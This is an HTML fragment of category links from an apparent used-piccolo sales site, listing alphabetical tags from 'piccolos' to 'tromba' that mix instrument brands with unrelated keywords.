	<li class="cat-item cat-item-4640"><a href="https://usedpiccolo.biz/category/piccolos/" >piccolos</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://usedpiccolo.biz/category/piccolotrompete/" >piccolotrompete</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://usedpiccolo.biz/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://usedpiccolo.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://usedpiccolo.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://usedpiccolo.biz/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://usedpiccolo.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://usedpiccolo.biz/category/pippo/" >pippo</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://usedpiccolo.biz/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://usedpiccolo.biz/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedpiccolo.biz/category/playtech/" >playtech</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://usedpiccolo.biz/category/plex/" >plex</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://usedpiccolo.biz/category/plot/" >plot</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://usedpiccolo.biz/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedpiccolo.biz/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://usedpiccolo.biz/category/pomarico/" >pomarico</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://usedpiccolo.biz/category/ponte/" >ponte</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://usedpiccolo.biz/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://usedpiccolo.biz/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://usedpiccolo.biz/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://usedpiccolo.biz/category/potter/" >potter</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://usedpiccolo.biz/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://usedpiccolo.biz/category/powell-sonare/" >powell-sonare</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://usedpiccolo.biz/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://usedpiccolo.biz/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://usedpiccolo.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-6702"><a href="https://usedpiccolo.biz/category/pre-release/" >pre-release</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://usedpiccolo.biz/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://usedpiccolo.biz/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://usedpiccolo.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://usedpiccolo.biz/category/premonado/" >premonado</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://usedpiccolo.biz/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://usedpiccolo.biz/category/preparando/" >preparando</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://usedpiccolo.biz/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://usedpiccolo.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://usedpiccolo.biz/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://usedpiccolo.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://usedpiccolo.biz/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://usedpiccolo.biz/category/prize/" >prize</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://usedpiccolo.biz/category/prize-s/" >prize-s</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://usedpiccolo.biz/category/proceq/" >proceq</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://usedpiccolo.biz/category/procera/" >procera</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://usedpiccolo.biz/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://usedpiccolo.biz/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://usedpiccolo.biz/category/proffessional/" >proffessional</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://usedpiccolo.biz/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://usedpiccolo.biz/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://usedpiccolo.biz/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://usedpiccolo.biz/category/psa10/" >psa10</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://usedpiccolo.biz/category/pubg/" >pubg</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://usedpiccolo.biz/category/puchner/" >püchner</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://usedpiccolo.biz/category/puje/" >puje</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://usedpiccolo.biz/category/purrlude/" >purrlude</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://usedpiccolo.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://usedpiccolo.biz/category/raditz/" >raditz</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://usedpiccolo.biz/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://usedpiccolo.biz/category/rampone/" >rampone</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://usedpiccolo.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://usedpiccolo.biz/category/raretested/" >raretested</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedpiccolo.biz/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://usedpiccolo.biz/category/ravel/" >ravel</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://usedpiccolo.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://usedpiccolo.biz/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://usedpiccolo.biz/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://usedpiccolo.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://usedpiccolo.biz/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://usedpiccolo.biz/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://usedpiccolo.biz/category/redraw/" >redraw</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://usedpiccolo.biz/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://usedpiccolo.biz/category/regia/" >regia</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://usedpiccolo.biz/category/reign/" >reign</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://usedpiccolo.biz/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://usedpiccolo.biz/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://usedpiccolo.biz/category/renato/" >renato</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://usedpiccolo.biz/category/renishaw/" >renishaw</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://usedpiccolo.biz/category/renovated/" >renovated</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://usedpiccolo.biz/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://usedpiccolo.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://usedpiccolo.biz/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://usedpiccolo.biz/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-7819"><a href="https://usedpiccolo.biz/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://usedpiccolo.biz/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://usedpiccolo.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://usedpiccolo.biz/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://usedpiccolo.biz/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://usedpiccolo.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://usedpiccolo.biz/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://usedpiccolo.biz/category/rexton/" >rexton</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://usedpiccolo.biz/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://usedpiccolo.biz/category/rheinfall/" >rheinfall</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://usedpiccolo.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://usedpiccolo.biz/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://usedpiccolo.biz/category/rimowa/" >rimowa</a>
</li>
	<li class="cat-item cat-item-7996"><a href="https://usedpiccolo.biz/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://usedpiccolo.biz/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://usedpiccolo.biz/category/ritmo/" >ritmo</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://usedpiccolo.biz/category/rivarossi/" >rivarossi</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://usedpiccolo.biz/category/rive-robert/" >rive-robert</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://usedpiccolo.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://usedpiccolo.biz/category/rona/" >rona</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://usedpiccolo.biz/category/roosebeck/" >roosebeck</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://usedpiccolo.biz/category/rosario/" >rosario</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://usedpiccolo.biz/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://usedpiccolo.biz/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://usedpiccolo.biz/category/rounds/" >rounds</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://usedpiccolo.biz/category/rudall/" >rudall</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://usedpiccolo.biz/category/rudolf/" >rudolf</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://usedpiccolo.biz/category/rullante/" >rullante</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://usedpiccolo.biz/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://usedpiccolo.biz/category/s-case/" >s-case</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://usedpiccolo.biz/category/s2mar/" >s2mar</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://usedpiccolo.biz/category/sadlers/" >sadlers</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://usedpiccolo.biz/category/saeco/" >saeco</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://usedpiccolo.biz/category/sahnemaschine/" >sahnemaschine</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://usedpiccolo.biz/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://usedpiccolo.biz/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedpiccolo.biz/category/saiyan/" >saiyan</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://usedpiccolo.biz/category/sakurai/" >sakurai</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://usedpiccolo.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://usedpiccolo.biz/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://usedpiccolo.biz/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://usedpiccolo.biz/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://usedpiccolo.biz/category/scalamandre/" >scalamandre</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://usedpiccolo.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://usedpiccolo.biz/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://usedpiccolo.biz/category/schafer/" >schafer</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://usedpiccolo.biz/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://usedpiccolo.biz/category/schilke/" >schilke</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://usedpiccolo.biz/category/schiller/" >schiller</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://usedpiccolo.biz/category/schone/" >schöne</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://usedpiccolo.biz/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://usedpiccolo.biz/category/schutz/" >schutz</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://usedpiccolo.biz/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://usedpiccolo.biz/category/scorpioni/" >scorpioni</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://usedpiccolo.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://usedpiccolo.biz/category/scultura/" >scultura</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://usedpiccolo.biz/category/sdbh/" >sdbh</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://usedpiccolo.biz/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://usedpiccolo.biz/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://usedpiccolo.biz/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://usedpiccolo.biz/category/sealos/" >sealos</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://usedpiccolo.biz/category/seaman/" >seaman</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://usedpiccolo.biz/category/seamanltd/" >seaman&#039;ltd&#039;</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://usedpiccolo.biz/category/seamen/" >seamen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://usedpiccolo.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://usedpiccolo.biz/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://usedpiccolo.biz/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://usedpiccolo.biz/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7785"><a href="https://usedpiccolo.biz/category/seika/" >seika</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://usedpiccolo.biz/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://usedpiccolo.biz/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://usedpiccolo.biz/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://usedpiccolo.biz/category/seltene/" >seltene</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://usedpiccolo.biz/category/serbatoio/" >serbatoio</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://usedpiccolo.biz/category/shakuhachi/" >shakuhachi</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://usedpiccolo.biz/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedpiccolo.biz/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://usedpiccolo.biz/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://usedpiccolo.biz/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://usedpiccolo.biz/category/shishida/" >shishida</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://usedpiccolo.biz/category/shitakusa/" >shitakusa</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://usedpiccolo.biz/category/shreyas/" >shreyas</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://usedpiccolo.biz/category/shuco/" >shuco</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://usedpiccolo.biz/category/shueisha/" >shueisha</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://usedpiccolo.biz/category/shuko/" >shuko</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://usedpiccolo.biz/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://usedpiccolo.biz/category/sigurd/" >sigurd</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://usedpiccolo.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://usedpiccolo.biz/category/silver-plated/" >silver-plated</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://usedpiccolo.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://usedpiccolo.biz/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://usedpiccolo.biz/category/skincraft/" >skincraft</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://usedpiccolo.biz/category/skor/" >skor</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://usedpiccolo.biz/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://usedpiccolo.biz/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://usedpiccolo.biz/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://usedpiccolo.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://usedpiccolo.biz/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://usedpiccolo.biz/category/snare/" >snare</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://usedpiccolo.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://usedpiccolo.biz/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://usedpiccolo.biz/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://usedpiccolo.biz/category/solisten/" >solisten</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://usedpiccolo.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://usedpiccolo.biz/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://usedpiccolo.biz/category/sonare/" >sonare</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://usedpiccolo.biz/category/sonderzug/" >sonderzug</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://usedpiccolo.biz/category/sonola/" >sonola</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://usedpiccolo.biz/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://usedpiccolo.biz/category/sonus/" >sonus</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://usedpiccolo.biz/category/soundfile/" >soundfile</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://usedpiccolo.biz/category/sousa/" >sousa</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://usedpiccolo.biz/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://usedpiccolo.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://usedpiccolo.biz/category/sparring/" >sparring</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://usedpiccolo.biz/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://usedpiccolo.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://usedpiccolo.biz/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://usedpiccolo.biz/category/speedart/" >speedart</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://usedpiccolo.biz/category/spielejack/" >spielejack</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://usedpiccolo.biz/category/sprits/" >sprits</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://usedpiccolo.biz/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://usedpiccolo.biz/category/ssj2/" >ssj2</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://usedpiccolo.biz/category/ssl599/" >ssl599</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://usedpiccolo.biz/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://usedpiccolo.biz/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://usedpiccolo.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://usedpiccolo.biz/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://usedpiccolo.biz/category/starved/" >starved</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://usedpiccolo.biz/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://usedpiccolo.biz/category/staz/" >staz</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://usedpiccolo.biz/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6633"><a href="https://usedpiccolo.biz/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://usedpiccolo.biz/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://usedpiccolo.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://usedpiccolo.biz/category/stombi/" >stombi</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://usedpiccolo.biz/category/stomvi/" >stomvi</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://usedpiccolo.biz/category/stork/" >stork</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://usedpiccolo.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://usedpiccolo.biz/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://usedpiccolo.biz/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://usedpiccolo.biz/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://usedpiccolo.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://usedpiccolo.biz/category/sukuna/" >sukuna</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://usedpiccolo.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://usedpiccolo.biz/category/super-8-film/" >super-8-film</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://usedpiccolo.biz/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://usedpiccolo.biz/category/supercar/" >supercar</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://usedpiccolo.biz/category/suprem/" >suprem</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://usedpiccolo.biz/category/supremo/" >supremo</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://usedpiccolo.biz/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://usedpiccolo.biz/category/susuri/" >susuri</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://usedpiccolo.biz/category/suzhou/" >suzhou</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://usedpiccolo.biz/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://usedpiccolo.biz/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://usedpiccolo.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://usedpiccolo.biz/category/sybarite/" >sybarite</a>
</li>
	<li class="cat-item cat-item-7698"><a href="https://usedpiccolo.biz/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://usedpiccolo.biz/category/tagged/" >tagged</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://usedpiccolo.biz/category/tain/" >tain</a>
</li>
	<li class="cat-item cat-item-8236"><a href="https://usedpiccolo.biz/category/takeji/" >takeji</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://usedpiccolo.biz/category/takers/" >takers</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://usedpiccolo.biz/category/takezawa/" >takezawa</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://usedpiccolo.biz/category/taktell/" >taktell</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://usedpiccolo.biz/category/taktelly/" >taktelly</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://usedpiccolo.biz/category/takumatsu/" >takumatsu</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://usedpiccolo.biz/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://usedpiccolo.biz/category/tamburo/" >tamburo</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedpiccolo.biz/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://usedpiccolo.biz/category/tanes/" >tanes</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://usedpiccolo.biz/category/tanzer/" >tanzer</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://usedpiccolo.biz/category/tarzan/" >tarzan</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://usedpiccolo.biz/category/taschentrompete/" >taschentrompete</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://usedpiccolo.biz/category/tavolo/" >tavolo</a>
</li>
	<li class="cat-item cat-item-6935"><a href="https://usedpiccolo.biz/category/tazo/" >tazo</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://usedpiccolo.biz/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://usedpiccolo.biz/category/telaio/" >telaio</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://usedpiccolo.biz/category/telefono/" >telefono</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://usedpiccolo.biz/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://usedpiccolo.biz/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://usedpiccolo.biz/category/tenkaichi/" >tenkaichi</a>
</li>
	<li class="cat-item cat-item-8182"><a href="https://usedpiccolo.biz/category/tenshinhan/" >tenshinhan</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://usedpiccolo.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://usedpiccolo.biz/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://usedpiccolo.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://usedpiccolo.biz/category/thomann/" >thomann</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://usedpiccolo.biz/category/threw/" >threw</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://usedpiccolo.biz/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://usedpiccolo.biz/category/tibor/" >tibor</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://usedpiccolo.biz/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://usedpiccolo.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://usedpiccolo.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://usedpiccolo.biz/category/tods/" >tod&#039;s</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://usedpiccolo.biz/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://usedpiccolo.biz/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://usedpiccolo.biz/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://usedpiccolo.biz/category/tozanryu/" >tozanryu</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://usedpiccolo.biz/category/tradeshow/" >tradeshow</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://usedpiccolo.biz/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://usedpiccolo.biz/category/transfers/" >transfers</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://usedpiccolo.biz/category/treif/" >treif</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://usedpiccolo.biz/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://usedpiccolo.biz/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://usedpiccolo.biz/category/tromba/" >tromba</a>
</li>
